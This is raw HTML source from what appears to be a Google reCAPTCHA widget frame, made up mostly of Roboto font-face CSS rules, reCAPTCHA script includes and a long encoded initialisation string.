  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pBVkXxg3hNbYGeNlQptVoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pBVkXxg3hNbYGeNlQptVoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pBVkXxg3hNbYGeNlQptVoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7PCpMKocsKoRMKhZ2bDjcOodMKuwooncwpqw6DDkMO6GH01EsOxw74cwqLCi8OHJMOAw5Erw5QwYlVFw6Z9w6BsCxhew5wIwrrCgcKIwr/Cm8O9BGbDjkfDr8O8w5M4wp9qwpQNw44iw45nwrvDucOHfcKCTsOAbm4ewqbDnMKTw7XCjsO7wrBCw6nCg8O3cDs2OsKoJ8ObE3Y5wpLDlsOOEMO3dgw8w7XCq0HCrXZSKMKUSzlAwqTCncKLw5HDgVp7wqYHwrjDvELCrT/[base64]/ChgzCpCHDg8OKw48hcjTCucK+w4vCnxvDp8KbFcOTwpgWPMOIJX/CosKEwrXDslzDk2JewoFvKnciZnQnwpsUwqrCs31aOsKTw4p0ScKsw7HChsOLwqrDrQxywrY0w6Mrw6FyRBzDozUeBsK8wozDiAbDoQVtM2PCvcO3LMOQw5vDjX3ChGlCw4gDwr/[base64]/CvxYICMKIw5gSZA53wq/ClCnDpjLClsKpSEjCsSTCjcKvKg1OcTkBYMKOw5J/wqV0Jg3DoWZVw6HClipGwr7CpjnDn8O3Zwx5wr4KfFMow5xgYMKxbsKXw4F4EsOEPA7Cr15jIgHDh8OxH8KsXHArUAjDucO7K0jCuGzCkXXDk2Y9wrbDnsO/ZMO8w6PDn8Oxw6fDkmA+w5fCuxLDoCDCoxNjw5QBw4jDvMOTwpTDj8ObbMKZw6rDg8OpwprDm0J2ZQfCq8KPbsOLwp9ySWh5w71xCVTDrsOOw7bDhsOcPXDCgDbDp37ChsOowpksUCHDkMOLw6xXw7/DnV4oI8Kjw7EaJRjCtVdoworCkMO6E8KNTcK2w6g9bcOFw5fDkcOWw4R1YsK1w4bDtxdmGMKswpbCuFbCtsKqUVFgd8OvHMK6w4lyLsOZwpoddFIHw58xwq00w4fCpCjDi8OHEHEMw5I2w5o6wqxEw4paPsKFZcKDcsO1wpI+w6QSwp/DgUskwqZOw7HCmw/[base64]/TsKkR8OFwpPDt8OEw4YPwq7CrUYmw6sew6PCv8K8fsKHPkkWwpfCuzdGJ3IfJDUIw7N2XMK4w6TDsQHDtm/[base64]/DksKkw67DsMO9w6gNem7Co2gaw5PDmsOWE8ORw4vDrCHDml4Yw51Rwr1rdcO4wrDCnsOwUj5vITrDgDdJwpLDhcKEw6B2T0LDj1IMw4FoAcOHwr/[base64]/CqRxqwpNDQ8KvwpjCn8Khw5zDpsOPw6IHwr06w5/Dn8K1J8KGwpjDnW9IYUbCu8Otw6hfw4Y+wrk+wr/Cmi46eDZ7AFx9TMOUH8OmfsKDwr3CncKiRcO2w4xKwqNpw5MdEj3CmDkyciHCoTzCvcKpw7jCsE5ld8ORw5zCuMKjbsOSw63CiW9ow5LClEY/w65fe8K5AUzChWtoacOcGMK7L8Kcw5BswqclfsOGw6HCmsOtZHPDrsKow7LCrsKTw6hfwoAHWX8Ewo3Dnko/AMKla8KZdMOjw4cieQDCu2NWP0txwojCisKqw7JFQsKzIypKAF08JcO9bAkUGsOmTsOqOnYFTcKbwoTCrMOowqjClsKITDTDlcO9wqnCsRs1w49zwqnDoTDDjHnDq8Oow6rCpkFda0tRwpl+JgjDvFnCr3EkBU9wDMKeaMKgwq/CnmgjdT/ClsKzwoLDqmzDv8K9w47Cq0cZw657a8OoFCp4V8OsV8OXw4rCpSDCmFweKXTCn8KwMU1ifX1Pw6TDgMOMMMOOw68Gw5sSA3B+ZcKBRsKpw7fDn8KJNcOVwpAawrHDmzPDpMOvw4/Dg18Pw7EEw6HDr8KRdW0MRcOJLsK5QsOpwpFlw4IhAg/DpV8dfsKrwqkxwr/DtQnCnQrCszjCpsOQwpXCvsKgYB0ZdMOVwqrDjMO0w4zDocOEMGHCtnnDssOsZMKtw6BxwpnCv8OJwoRSw4Bcehslw5zCvsOzNcOow61HwqDDl1TDjTfCjsO5w6PDjcOTesK6wpIbwrXCqcOQwqtywpPDhDvDuj7DgEc6wonCuE7CnDtuVsKKBMOVw7pTw4/DssO1SsKwJgVxMMODw6fDtMOHw7LDmcKCw7bCp8K0O8KKaTnCikLDqcO1wrbCpcORworCksKvL8O0w58Pej9tJ3DDrcOlK8Okwq18w59Aw7zCgcKyw5Maw7nDj8KTVsKfw5h8w6s+SMKgUx/ClW/CsFdyw4LCnsKXE3TCi3AbFkTChMOQQsKKwo1Ww4/[base64]/DoVJ1OnwZwox3w73CthV3M8OVw6J/[base64]/CssKCK8O2wonCuDV4w7zClXwCwrvCkHYJwoUewoDDlFk5wq0fw63Ck8OcZxHCs0XCmQ3CrV4cw6TCjhTCvQbDmxrCosKdw6HCi2A5ScOCwo/[base64]/CpisJwpJSY1TCpjPDnMKhwqXCrELCiFHCkcKRwqLDh8Kvw7vCli40cMK7UcOtWR7DrinDmkHDs8OAVhTCsCxHwr9Vw6jCocKzE0xewqocw5bCmW7CmmPDtA/DvsOmXgDCnnQxOXUfw6lgw7nCiMOpfAt5w4A4N2clag8eHiHDhcKZwr/DrknDmEpMNQpJwrTCsF3DvxnCocKBLHHDicKBZTXCocK2Nh5BKQxtGFZKNAzDlWlUwq1jwqsKNsOMZsKcwrLDnT1gEcOcYEvCsMKMwo3CtcOowq7DhMKqw5vDvQDCrsKXFMKhw7VMw5XCjDDDnl/DpXg4w7VzV8OlKnzDscKFw4VLAMO5EGXDo1IIwqHDu8OwE8KvwoVePcOlwqBEX8ODw6scLsKHJsOEayZ2wq7DmyPDrcOtF8Kjwq7DvsOLwohxwp/Dr1bCnMOkw4bCqwXDs8KCwqg0w6TDpk0Ew4BEDifDpsK2woTDuis/Q8OqZsKDMx12C1HDiMKXw4DDnsKpwq9zwqrDisOxFDg4woHCqFvCnsKkwrA/TMK7wrPDl8OYGC7DqMOZQy3CvmMXwrjDpz40w7xOwo1zw5Eiw5LDosOYGMK9w69ZbgoMfsObw6p3wqUNUBBFOCzDgkHCqHdUw5zDgjI1KH4/wo5Cw5bDt8K7JcK7w7vCgMKfFMOWHMOiwrYiw77CnWFawpxxw6xzVMOlw43CmsKhSUTCuMOQwqt0EMOUwpzCgMK8I8O9wqo4SRTDiR09w5DCjDTDjcONOMOHNUB6w6PDmX0+wqM9dcKkKGvDi8O5w74vwq/Dt8KbWMOfw4IZOMK1O8Otw58/wppfw4/Cg8OKwosMw6DCocKmwoXDo8KIRsO3w7ovEnRIUsO6UGnCnnLCoD3DicKmJE8hwrhdw7oDw6vDlDFBw6vCssKDwqgmAcOfwprDgiMBw4BTY0XCv0YAw61IGDhbWDTDuT5GOWR9w4lLw7B0w7/ClMKhw4HDuHvDiDx1w6vCnT1jfifCscKKWRkRw7dVTiLCgsO8woTDhF3DlMOEwo5Yw7vDtsOIFsKPw6sIw63DtsKObMK6DMKnw6fCqR3CgMOmVsKFw78Bw6Y/XMOqw55ewooHw6zCgivDvG3Crg5eaMO8VcKYN8OJw4ExGHgoBsK1a3bCtCFmHMKXwrt6XEY5wrTDtVTDtcKVWsOlwobDt27DscOlw5vCr08lw7LCp2bDjMOZw75hTcKJBMOmw6/CtjhTCcKFw5AkD8Ofw6RAwqhKHGVXwovCp8O2wpQXXcORw5nCjzFMS8O0w6N2K8K3w6FpLcOXwqLCpUjCscOKdMOXCUPDkxQKw5bCgELCqm8vw798TgBsdTFxw5hOPDJ1w6/CnTtRPcOAH8K4EglOPAPCt8OqwqhQwq/DiWEawqfCmANdLcK+asKQa2jCtkHDo8KZBcKBwrvDicOFAsKqaMKSLD0Ew4ppw7zCqxlNa8OQw7UzwqrCscK5PQrClsOuwplxMXrCsC15wpHDgl/DvsOjPsK9WcOGdsO7KBTDs218H8KFUMOjwo3CnhdJOcKewqZwCV/CtMOLwqrCgMODLFUww5nDrmjDkCURw7A5w5t/wr/[base64]/CuzTDusOVwq4cajcow40+L8KoccOaw7TCgl7CrkvCqCDCjcOBwojDkcOJYMOHLMKsw5duwrdFEVp4dMOdLMOZwoxMclNhOwgiYcKOOnd6DxfDqsKSwo8Kw4oDBzXDqcOHXMO7U8K/[base64]/DtsKmw4BPIBXDisKKw4jCtURXwqcgUsKtw7rDlALCjyFXP8KCw4A7IHQPG8O6DcOfHTzDuiDChz4QwojChVhQw4nDlwxaw4TDkA4Ce0UESELDkcKqMkwqaMKwYFFdwrJWNCR5R09cAkA5w7XDtsKYwoPCr1DCuwQpwpYdw4/Cg3XDpcOGw7gSIjEOCcKcw5nChnpow5rCucKsWFPCgMOXNMKLw60mwojDuEIqEC8OA3nCkE5YEsOLw4kJw6pvwo5Kw7rCqMKBw6R2UE86JcK8w6phQcKbY8OvMgPDnmsCw4rCvX/DrsKsWE3DhMO4wpzCilc+w5DCocK9VsOgwo3DhklCAFrCucKtw47CrcKzfAsHfVAZa8KswpDCjcK9w7rCgXrDrDfDmMK0w6vDvVpLGMKuQ8OSNFJNd8OgwqJ4wro3VGvDncOkUhpyGsK2wqLCuSV+wrNFLnohaEvCvDPCgsK/[base64]/Dgi8VMMOxwp1iw5HDpcOgw63CtcKSGcOfw6XDv1kJw7hGw7A6XcKJEsKTw4MvQsOLw5kcwog+G8OVwpJ3RDnDrcOLw4w/woMaH8KwA8OJw6nCtsKceE5fXDnDqjLCrwLCj8K7YsOSw43DrMKbQFFcATXDjB0yKCkhKcKdw5AVw6o4UXU7OcOLwqE2csOVwqpaQsOOw7Uhw7vCrSDCrTlMM8KMwpzCv8Kyw6TDu8O4wrHDpMOLwoPCh8K8w44Vw7tpI8KTScOLw40awr/CsjoKGhQQdsO8AzxeW8KhC3zDgyZrd38MwovCjsOrw6XCsMKiY8K2f8KDJltCw4VLwr/[base64]/wr3DuhTCrMOcKRcww4rDucK/[base64]/Cv8OQwpXDpcOvw6LDkSQ/JcKSHSnDqBlfw7zCn8OAVMOIwrHDuBLDrcKPwrBePcK+wrLDicOFPjsOTcKvw7rDuFsKeU5Mw7jDkcK2w6dJfhXCk8Kiw77DqsKYwrfCgTxCw68/wqzDlznDmsOdSS1lJ1Mbw4EAWcKaw5ZSUC/DqsK0wqnDmFNhMcK8JMKNw5